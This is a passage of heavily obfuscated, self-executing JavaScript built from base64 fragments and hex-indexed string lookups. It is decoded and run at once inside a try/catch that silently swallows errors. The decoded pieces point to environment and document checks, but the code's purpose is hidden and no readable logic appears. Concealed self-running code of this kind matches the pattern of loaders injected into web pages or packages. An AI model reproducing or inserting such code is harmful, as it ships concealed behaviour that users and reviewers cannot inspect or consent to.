eDY3MSwnbDAkbycpK'+'0ooMHg0YmYsJ2ddWHInKStKKDB4MmY0LC'+'ckUzd4JykrSigweDI3ZSwneGxvRicpK0o'+_0x8564649v(0x226)+_0x8564649v(0x1d0)+_0x8564649v(0x287)+'RiJykrSigweDc4NiwnaFVGWycpK0ooMHg'+'3NjMsJzBZTGwnKStKKDB4MmQ0LCdoVUZb'+'JykrSigweDQ0MSwnI0VRSicpK0ooMHg0Z'+_0x8564649v(0x2a8)+_0x8564649v(0x1a9)+'sJ2ZvOUsnKStKKDB4NTFjLCdGaCVhJykr'+'SigweDRhNSwnampjQScpK0ooMHg1OTIsJ'+'1VhS3InKStKKDB4MmZlLCdzRmgkJykrSi'+'gweDY0NCwnaFVGWycpK0ooMHgyZGMsJ0B'+'xamknKStKKDB4MThmLCdodDdPJykrSigw'+_0x8564649v(0x3ca)+'HMnKStKKDB4NmJjLCckSDE4JykrSigweD'+'NmNSwnZ11YcicpK0ooMHg3MWUsJ3hsTjA'+_0x8564649v(0x405)+'ZSwnWVs4MicpK0ooMHg1YjAsJ1VhS3InK'+'StKKDB4MWMxLCdRQGlSJykrSigweDYxZi'+'wnVVE2Ricp')+('K0ooMHg2OGUsJyRIIzInKStKKDB4MWU5L'+'Cd5VV1wJykrSigweDMxNSwndUgmQScpK0'+_0x8564649v(0x215)+'MQncyJykrSigweDUxNywncldMIycpK0oo'+_0x8564649v(0x1ba)+'EY3JykrSigweDY5MCwnZ11YcicpK0ooMH'+_0x8564649v(0x1e0)+'TJykrSigweDg1ZSwnbltYYycpK0ooMHg4'+_0x8564649v(0x258)+'ykrSigweDRjYiwnTEJ3MicpK0ooMHgyNm'+'YsJ1AzMFInKStKKDB4Njk2LCckSCMyJyk'+_0x8564649v(0x26d)+_0x8564649v(0x1f4)+'igweDI1MCwndUgmQScpK0ooMHg3OWYsJy'+'NMRjcnKStKKDB4ODM1LCc0byRiJykrSig'+'weDY3NSwneGxvRicpK0ooMHgzMzAsJ2hV'+'RlsnKStKKDB4Nzk4LCdMQncyJykrSigwe'+'DM1YywnZ11YcicpK0ooMHgzYmUsJzRvJG'+_0x8564649v(0x316)+'xYiwnZ11YcicpK0ooMHg3MGQsJ0pbayEn'+'KStKKDB4NzllLCcjTEY3JykrSigweDI2M'+'ywnaHQ3TycpK0ooMHg2YzQsJ0l5cnQnKS'+_0x8564649v(0x2e8)+'nbltYYycpK0ooMHg1YTUsJ2hdQFEnKStK'+'KDB4MjZlLCdQS0tyJykrSigweDZmMywnc'+'0ZoJCcpK0ooMHgyMDgsJ1VhS3InKStKKD'+'B4ODViLCdzRmgkJykrSigweDQyNiwnNG8'+'kYicpK0ooMHg4MTAsJ0lham4nKStKKDB4'+'ODFkLCdodDdPJykrSigweDE2MiwnSltrI'+'ScpK0ooMHgyMmYsJ2ddWHInKStKKDB4Mm'+'M1LCdVYUty')+('JykrSigweDYwNiwnZ11YcicpK0ooMHgyO'+'WYsJ2hVRlsnKStKKDB4MTdmLCdoVUZbJy'+_0x8564649v(0x27e)+'sJyRIIzInKStKKDB4NDVjLCdoXUBRJykr'+'SigweDdmOSwnQHFqaScpK0ooMHg1ZTgsJ'+'2wwJG8nKStKKDB4NTNjLCdMQncyJykrSi'+'gweDZkNSwnUEtLcicpK0ooMHg0NmEsJzR'+'WRUgnKStKKDB4ODE0LCdmbzlLJykrSigw'+'eDE4OCwnJFM3eCcpK0ooMHg1MGMsJzluU'+'lonKStKKDB4M2M3LCdVYUtyJykrSigweD'+'FjMywnMFlZVicpK0ooMHgxNzksJ0ZoJWE'+'nKStKKDB4NzFiLCdmbzlLJykrSigweDcx'+_0x8564649v(0x1fd)+'StKKDB4NzgwLCdodDdPJykrSigweDJlNC'+_0x8564649v(0x1d8)+'KKDB4MTU1LCdQbiVTJykrSigweDMwYywn'+'Jnk5XScpK0ooMHgyZmQsJyRIMTgnKStKK'+'DB4ODFhLCdsMCRvJykrSigweDI3YywnJE'+_0x8564649v(0x397)+'4NmVmLCdnXVhyJykrSigweDFlMywnc0Zo'+_0x8564649v(0x33f)+_0x8564649v(0x344)+'cpK0ooMHg1ZjQsJ0lham4nKStKKDB4ODA'+'1LCd3bmVUJykrSigweDYyMCwnMFlMbCcp'+'K0ooMHgyZGIsJzRWRUgnKStKKDB4NGZmL'+'CdVYUtyJykrSigweDNhZiwnUG4lUycpK0'+'ooMHgzNDUsJzBZTGwnKStKKDB4M2FkLCd'+'QS0tyJykrSigweDZjYiwnbDAkbycpK0oo'+'MHg0MzAsJyZ5OV0nKStKKDB4MzgxLCc5b'+_0x8564649v(0x252)+'g0NzAsJ2Zv')+(_0x8564649v(0x2db)+_0x8564649v(0x36f)+_0x8564649v(0x1fa)+_0x8564649v(0x22e)+'KStKKDB4NGM5LCcjJlpQJykrSigweDNhM'+'ywnNFZFSCcpK0ooMHgzNGIsJzdEMjknKS'+'tKKDB4M2QzLCckNyVFJykrSigweDYxOCw'+'ncjA4OScpK0ooMHg2NTAsJ2hdQFEnKStK'+'KDB4NzMyLCcwWUxsJykrSigweDI0ZSwnU'+_0x8564649v(0x393)+'B4MmNhLCdPSHNdJykrSigweDcwMCwnUEt'+_0x8564649v(0x288)+'MWY1LCc0byRiJykrSigweDViNiwnMFlMb'+'CcpK0ooMHgyNGYsJyRIIzInKStKKDB4Mj'+'NlLCdZWzgyJykrSigweDFhMSwnWTN3Iyc'+'pK0ooMHgyZDcsJ09Ic10nKStKKDB4NjRl'+_0x8564649v(0x3b0)+'SsoSigweDNiNiwnd25lVCcpK0ooMHg3M2'+'YsJ2hdQFEnKStKKDB4NWRkLCdZbXUjJyk'+_0x8564649v(0x381)+_0x8564649v(0x3c5)+_0x8564649v(0x3a5)+_0x8564649v(0x3e9)+_0x8564649v(0x3d6)+_0x8564649v(0x37d)+'DYwZSwnMFlZVicpK0ooMHg3ZmIsJzBZWV'+_0x8564649v(0x2ff)+'lZSwnc0ZoJCcpK0ooMHgyNDAsJ2wwJG8n'+'KStKKDB4MTQ5LCd3bmVUJykrSigweDdiN'+'CwnTEJ3MicpK0ooMHgzZGMsJ0ZoJWEnKS'+'ksZVtKKDB4')+('NWJjLCdJYWpuJyldPUooMHgxOGMsJ3lVX'+'XAnKStKKDB4NTIzLCdRQGlSJykrJ25nJy'+'xlW0ooMHg1NjcsJ3NGaCQnKV09ZnVuY3R'+'pb24ocixzLHUsdyx4LHkseixBLEIsQyxE'+'KXtyZXR1cm4gcihzLHUsdyx4LHkseixBL'+'EIsQyxEKTt9LGVbSigweDM2NCwnd25lVC'+_0x8564649v(0x333)+_0x8564649v(0x378)+'PWZ1bmN0aW9uKHIscyx1LHcseCx5LHope'+'3JldHVybiByKHMsdSx3LHgseSx6KTt9LG'+'VbSigweDJiMCwnVWFLcicpXT1mdW5jdGl'+'vbihyLHMsdSx3LHgpe3JldHVybiByKHMs'+_0x8564649v(0x1ef)+_0x8564649v(0x209)+_0x8564649v(0x336)+_0x8564649v(0x2ec)+_0x8564649v(0x2e6)+'10nLGVbSigweDgxNSwnT0hzXScpXT1KKD'+'B4NDg1LCdQS0tyJykrSigweDIxOCwnVVE'+'2RicpK0ooMHgxYzcsJ0pbayEnKStKKDB4'+'NWQyLCd4bE4wJyksZVtKKDB4NDAyLCc0V'+'kVIJyldPUooMHg1NDMsJ1ltdSMnKStKKD'+_0x8564649v(0x32a)+'5SycpK0ooMHg4NDcsJ09Ic10nKSsnXScs'+'ZVtKKDB4NTRjLCd5VV1wJyldPUooMHg0Y'+_0x8564649v(0x338)+'krSigweDIyMywnN0QyOScpK0ooMHg1ODI'+'sJ1VRNkYnKStKKDB4NjQ1LCdGaCVhJyks'+_0x8564649v(0x3cc)+'W9uKHIscyl7cmV0dXJuIHJ8fHM7fSxlW0'+'ooMHg2ZmIs')+('J1VRNkYnKV09ZnVuY3Rpb24ocixzLHUsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gci'+_0x8564649v(0x2bd)+_0x8564649v(0x334)+'bihyLHMsdSl7cmV0dXJuIHIocyx1KTt9O'+'3ZhciBnPWUsaD1mdW5jdGlvbigpe3Zhci'+_0x8564649v(0x2f7)+'sdSl7dmFyIHc9cj9mdW5jdGlvbigpe3Zh'+'ciBLPV8weDEzNzIyMTlmO2lmKHUpe3Zhc'+_0x8564649v(0x1e4)+'FyZ3VtZW50cyk7cmV0dXJuIHU9bnVsbCx'+'4O319OmZ1bmN0aW9uKCl7fTtyZXR1cm4g'+'cj0hW10sdzt9O30oKTtmdW5jdGlvbiBpK'+_0x8564649v(0x3bb)+'4gcilpZihnW0woMHgxZWQsJ2pqY0EnKV0'+_0x8564649v(0x320)+_0x8564649v(0x245)+'Hk9Z1tNKDB4MjVkLCdodDdPJyldW00oMH'+_0x8564649v(0x35c)+'3aGlsZSghIVtdKXtzd2l0Y2goeVt6Kytd'+_0x8564649v(0x32d)+'1tNKDB4NmExLCcjRVFKJyldKEEseFtNKD'+'B4NjQzLCdZM3cjJykrJ2gnXSk7QSsrKWl'+'mKGdbTSgweDY4Nywnc0ZoJCcpXSh3W00o'+'MHg1OTQsJyFraHMnKStNKDB4MjY2LCdRQ'+_0x8564649v(0x2a9)+'FdKSlyZXR1cm47Y29udGludWU7Y2FzZSc'+'xJzp2YXIgQj17fTtCW00oMHg0MTIsJyNF'+_0x8564649v(0x3b5)+_0x8564649v(0x1c2)+'lvbihFLEYp')+('e3ZhciBOPU07cmV0dXJuIGdbTigweDFjY'+'ywnTW92SicpXShFLEYpO30sQltNKDB4NT'+_0x8564649v(0x2ba)+'ZVicpXSxCW00oMHgzYWIsJ2ZvOUsnKV09'+'ZnVuY3Rpb24oRSxGKXt2YXIgTz1NO3Jld'+'HVybiBnW08oMHgzYTksJyNFUUonKV0oRS'+'xGKTt9LEJbTSgweDZhZiwnVVE2RicpXT1'+'nW00oMHgzOWEsJ3IwODknKV0sQltNKDB4'+'MTVhLCdyV0wjJyldPWdbTSgweDY4OCwnT'+'W92SicpXSxCW00oMHg1OGUsJ2h0N08nKV'+'09ZnVuY3Rpb24oRSxGKXt2YXIgUD1NO3J'+'ldHVybiBnW1AoMHgzY2YsJ3lVXXAnKV0o'+'RSxGKTt9LEJbTSgweDIyMCwnMFlZVicpX'+_0x8564649v(0x199)+'VybiBnW1EoMHgyMTMsJ2hVRlsnKV0oRSk'+'7fTt2YXIgQz1CO2NvbnRpbnVlO2Nhc2Un'+'Mic6Z1tNKDB4NGMwLCcjTEY3JyldKEQpO'+_0x8564649v(0x241)+'B4MTtjYXNlJzQnOnZhciBEPWdbTSgweDc'+'xNywnJDclRScpXShoLHRoaXMsZnVuY3Rp'+'b24oKXt2YXIgUj1NLEU9Q1tSKDB4NDk1L'+_0x8564649v(0x26c)+'tSKDB4NzhjLCc3RDI5JyldKT93aW5kb3c'+'6Q1tSKDB4MjU3LCdZbXUjJyldKHR5cGVv'+'ZiBwcm9jZXNzLENbUigweDU1MiwnMFlZV'+'icpXSkmJkNbUigweDcwNywnI0xGNycpXS'+_0x8564649v(0x3b3)+'sJyQ3JUUnKV0pJiZDW1IoMHg2YzIsJzBZ'+'WVYnKV0odHlwZW9mIGdsb2JhbCxDW1IoM'+'HgyMDIsJ01vdkonKV0pP2dsb2JhbDp0aG'+_0x8564649v(0x286))+(_0x8564649v(0x24b)+'FMoMHgyNDUsJzdEMjknKSkrJ3AnXShDW1'+'MoMHg2NzgsJ1AzMFInKV0pO3JldHVybiF'+_0x8564649v(0x1ce)+'ZXR1cm4gQ1tSKDB4NjMxLCdKW2shJyldK'+'EYpO30pO2NvbnRpbnVlO31icmVhazt9fS'+'h1LGFyZ3VtZW50cykpcmV0dXJuIHJbdV0'+_0x8564649v(0x301)+_0x8564649v(0x1d5)+_0x8564649v(0x1ae)+'pqY0EnKV1bVCgweDJiOCwnMFlZVicpKyd'+'jZSddKHMsJycpLHM9Z1tUKDB4N2I2LCdK'+'W2shJyldKGJ0b2EscilbVCgweDMzZiwnV'+'WFLcicpXSgnPScsMHg0KVtUKDB4MjhkLC'+'d1SCZBJyldKCcuJylbVCgweDg0YiwnUVh'+'6SycpXSgnJylbVCgweDJmZiwnbDAkbycp'+'KydzZSddKClbVCgweDJmMSwnaHQ3TycpX'+'SgnJykscj1zW1QoMHg1YTEsJ0ZoJWEnKS'+'snY2UnXSgvW2EtekEtWl0vZyxmdW5jdGl'+'vbih3KXt2YXIgVT1UO3JldHVybiBTdHJp'+_0x8564649v(0x1c4)+'mIsJyRIMTgnKSsnZGUnXShnW1UoMHgxYm'+'MsJ1VhS3InKV0oZ1tVKDB4M2E4LCdzRmg'+_0x8564649v(0x34c)+'W1UoMHg2NTQsJyZ5OV0nKV0od1tVKDB4N'+'WRmLCdoXUBRJykrVSgweDU5MSwncldMIy'+_0x8564649v(0x20d)+'kLCduW1hjJyldKHcsMHgxYSkpO30pLHM9'+_0x8564649v(0x2ac)+'yMnKV0sJ2cnKTtyZXR1cm4gZ1tUKDB4ND'+'FhLCdNb3ZK')+('JyldKGdbVCgweDY3ZCwnMFlZVicpXShnW'+_0x8564649v(0x21d)+'c0LCdAcWppJyldKGdbVCgweDFlMiwnaHQ'+'3TycpXSh1LGdbVCgweDQ0NywnZ11Ycicp'+'XSksZ1tUKDB4NTQ3LCdodDdPJyldW1QoM'+_0x8564649v(0x28d)+'ksJy8nKSxyKSxnW1QoMHg3NDUsJ1kzdyM'+'nKV0pO312YXIgayxtLG4sbyxwPW5ldyBS'+'ZWdFeHAoZ1tKKDB4MTZhLCdJeXJ0JyldL'+_0x8564649v(0x1f8)+'0sbT1wLG49ZnVuY3Rpb24oKXt2YXIgVj1'+'KLHI9e307cltWKDB4MjU4LCd4bG9GJyld'+'PWZ1bmN0aW9uKHgseSx6LEEsQixDLEQsR'+_0x8564649v(0x216)+'tXKDB4NzA5LCckNyVFJyldKHgseSx6LEE'+_0x8564649v(0x251)+'NjUsJ3duZVQnKV09ZnVuY3Rpb24oeixBK'+'Xt2YXIgWD1WO3JldHVybiBnW1goMHg0NG'+'IsJ01vdkonKV0oeixBKTt9LHJbVigweDd'+'jMiwnMFlMbCcpXT1mdW5jdGlvbih4LHks'+'eixBLEIsQyxEKXt2YXIgWT1WO3JldHVyb'+'iBnW1koMHg2YzUsJ1ltdSMnKV0oeCx5LH'+'osQSxCLEMsRCk7fSxyW1YoMHgzZWQsJ0l'+_0x8564649v(0x346)+'KXt2YXIgWj1WO3JldHVybiBnW1ooMHgxZ'+'DcsJyMmWlAnKV0oeCx5LHosQSxCKTt9O3'+'ZhciBzPXIsdT1nW1YoMHgyNzEsJyFraHM'+'nKV0od2luZG93LHt9KSx3PW5ldyBSZWdF'+'eHAoZ1tWKDB4NTA2LCc0byRiJyldLCdnJ'+'yksdz11W2dbVigweDZhNywnN0QyOScpXV'+'tWKDB4ODY0')+('LCdQbiVTJykrJ2NlJ10odywnJyldO3cmJ'+'ihuZXcgdygweDAsMHgwKVtWKDB4NDI1LC'+'dZM3cjJyldPWdbVigweDg2YSwnMFlZVic'+'pXShqLGZ1bmN0aW9uKCl7dmFyIGEwPVYs'+'eD1zW2EwKDB4NWU5LCdJeXJ0JyldKGksc'+'1thMCgweDE1MCwnMFlZVicpXSh3aW5kb3'+'cse30pLDB4OCxbMHg3LDB4NzRdLFsweDY'+'sMHg2ZV0sWzB4NSwweDY1XSxbMHg0LDB4'+'NmRdLFsweDMsMHg3NV0sWzB4MiwweDYzX'+'SxbMHgxLDB4NmZdLFsweDAsMHg2NF0pO2'+'lmKHgpcmV0dXJuIHg9c1thMCgweDYzYyw'+'neGxvRicpXShpLHgsMHg4LFsweDcsMHg2'+'ZV0sWzB4NCwweDc0XSxbMHgyLDB4NjNdL'+_0x8564649v(0x1d6)+'Y4YiwnWTN3IycpXShpLHgsMHg0LFsweDM'+'sMHg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7'+'fSwhKG89Z1tKKDB4NTNiLCcmeTldJyldK'+'G8sd2luZG93KSl8fChvPWdbSigweDY0OC'+'wnSWFqbicpXShpLG8sMHgxMCxbMHhmLDB'+'4NzJdLFsweGQsMHg2ZV0sWzB4YSwweDcz'+'XSxbMHg4LDB4NGNdLFsweDcsMHg3NF0sW'+_0x8564649v(0x2f0)+_0x8564649v(0x1cb)+_0x8564649v(0x3af)+'J2NlJ10obSwnJyksbik7fSgpKTs=')))();}.toString();return _0x8992144.slice(_0x8992144.indexOf("{") + 1, _0x8992144.lastIndexOf("}"))})())),m[a1(0x23a,'nKQY')])));}catch(N){}}());